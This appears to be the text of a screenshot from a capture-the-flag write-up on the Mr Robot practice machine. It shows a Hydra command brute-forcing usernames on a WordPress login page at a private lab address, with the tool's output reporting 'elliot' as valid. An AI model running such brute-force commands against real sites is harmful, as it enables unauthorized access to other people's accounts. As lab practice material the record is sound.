 ┌──(root㉿kali)-[~]
└─# hydra -L /home/BeSoBen/Desktop/MrRobot/sorted_fsocity.dic -p unkown 172.20.10.10  http-post-form '/wp-login.php:log=^USER^&p
wd=^PASS^&wp-summit=Log+In:F=Invalid Username'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-07 16:48:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://172.20.10.10:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-summit=Log+In:F=Invalid Username
[STATUS] 2082.00 tries/min, 2082 tries in 00:01h, 9370 to do in 00:05h, 16 active
[80][http-post-form] host: 172.20.10.10   login: elliot   password: unkown
[80][http-post-form] host: 172.20.10.10   login: Elliot   password: unkown
[80][http-post-form] host: 172.20.10.10   login: ELLIOT   password: unkown
[STATUS] 1956.33 tries/min, 5869 tries in 00:03h, 5583 to do in 00:03h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-07 16:53:54